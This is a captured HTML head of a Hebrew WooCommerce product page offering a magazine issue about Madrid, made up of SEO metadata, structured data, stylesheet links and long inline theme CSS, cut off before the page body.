

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metroeretz.com/product/madrid-issue/
body_size: 25549
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.metroeretz.com/xmlrpc.php">

<title>מגזין ארץ הצבי | מדריד: גיליון בלבד</title><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high"><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1-231x326.jpg 231w" imagesizes="(max-width: 346px) 100vw, 346px" fetchpriority="high">

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.metroeretz.com/product/madrid-issue/" />
<meta name="description" content="מרגע הפיכתה לבירה, הייתה מדריד למוקד פעיל של יצירה תרבותית אשר שיקפה את התמורות שהתחוללו בחצי האי האיברי. במאה השבעה עשרה והשמונה עשרה ציירו אותה ולאסקס וגויה." />
<meta property="og:type" content="product" />
<meta property="og:locale" content="he_IL" />
<meta property="og:site_name" content="מגזין ארץ הצבי" />
<meta property="og:title" content="מגזין ארץ הצבי | מדריד: גיליון בלבד" />
<meta property="og:description" content="מרגע הפיכתה לבירה, הייתה מדריד למוקד פעיל של יצירה תרבותית אשר שיקפה את התמורות שהתחוללו בחצי האי האיברי. במאה השבעה עשרה והשמונה עשרה ציירו אותה ולאסקס וגויה. יוצרי האוונגרד…" />
<meta property="og:url" content="https://www.metroeretz.com/product/madrid-issue/" />
<meta property="og:image" content="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg" />
<meta property="og:image:width" content="346" />
<meta property="og:image:height" content="488" />
<meta property="og:image:alt" content="MadridMagaWEB" />
<meta property="article:published_time" content="2019-07-03T11:27:04+00:00" />
<meta property="article:modified_time" content="2025-01-30T13:56:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="מגזין ארץ הצבי | מדריד: גיליון בלבד" />
<meta name="twitter:description" content="מרגע הפיכתה לבירה, הייתה מדריד למוקד פעיל של יצירה תרבותית אשר שיקפה את התמורות שהתחוללו בחצי האי האיברי. במאה השבעה עשרה והשמונה עשרה ציירו אותה ולאסקס וגויה. יוצרי האוונגרד…" />
<meta name="twitter:image" content="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg" />
<meta name="twitter:image:alt" content="MadridMagaWEB" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.metroeretz.com/#/schema/WebSite","url":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי","description":"האתר של מטרופוליס וארץ וטבע","inLanguage":"he-IL","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metroeretz.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.metroeretz.com/#/schema/Organization","name":"מגזין ארץ הצבי","url":"https://www.metroeretz.com/","logo":{"@type":"ImageObject","url":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","contentUrl":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","width":1000,"height":400,"contentSize":"151014"}}},{"@type":"WebPage","@id":"https://www.metroeretz.com/product/madrid-issue/","url":"https://www.metroeretz.com/product/madrid-issue/","name":"מגזין ארץ הצבי | מדריד: גיליון בלבד","description":"מרגע הפיכתה לבירה, הייתה מדריד למוקד פעיל של יצירה תרבותית אשר שיקפה את התמורות שהתחוללו בחצי האי האיברי. במאה השבעה עשרה והשמונה עשרה ציירו אותה ולאסקס וגויה.","inLanguage":"he-IL","isPartOf":{"@id":"https://www.metroeretz.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.metroeretz.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי"},{"@type":"ListItem","position":2,"item":"https://www.metroeretz.com/מטרופוליס-וארץ-וטבע-חנות-הספרים/","name":"חנות"},{"@type":"ListItem","position":3,"name":"מדריד: גיליון בלבד"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.metroeretz.com/product/madrid-issue/"},"datePublished":"2019-07-03T11:27:04+00:00","dateModified":"2025-01-30T13:56:26+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 21.20ms meta | 6.44ms boot -->

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0094a4;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #007b8b;
					background-color: #007b8b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0094a4;
					border-color: #0094a4;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0094a4;
					border-color: #0094a4;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #007b8b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f4f0;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0094a4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0094a4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #0058a6;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #F7F6F2;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,211,207,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #F7F6F2;
					border-color: #777777;
					box-shadow: 0 0 0 2px #F7F6F2;
					color: #777777;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.metroeretz.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='storefront-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/style-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0094a4;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0094a4;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #41d5e5;
			}

			table:not( .has-background ) th {
				background-color: #f0efeb;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f4f0;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3f2ee;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0094a4;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #0094a4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0094a4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0efeb;
			}

			.site-footer {
				background-color: #136399;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #fff4db;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0094a4;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

